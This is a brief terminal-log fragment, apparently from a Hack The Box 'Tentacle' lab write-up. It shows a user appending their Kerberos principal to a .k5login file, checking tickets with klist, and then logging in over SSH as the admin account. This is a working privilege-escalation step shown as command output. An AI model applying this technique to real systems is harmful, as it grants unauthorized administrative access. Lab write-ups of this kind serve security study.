 [j.nakazawa@srv01 squid]$ echo "j.nakazawa@REALCORP.HTB" >> /var/log/squid/.k5login
[j.nakazawa@srv01 squid]$
➜ Tentacle klist
Ticket cache: FILE:/tmp/krb5cc_0
Default principal: j.nakazawa@REALCORP.HTB
Valid starting Expires Service principal
05/18/2022 16:10:38 05/19/2022 16:10:38 krbtgt/REALCORP.HTB@REALCORP.HTB
05/18/2022 16:10:49 05/19/2022 16:10:38 host/srv01.realcorp.htb@
Ticket server: host/srv01.realcorp.htb@REALCORP.HTB
➜ Tentacle ssh admin@10.10.10.224
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Wed May 18 21:22:01 2022
[admin@srv01 ~]$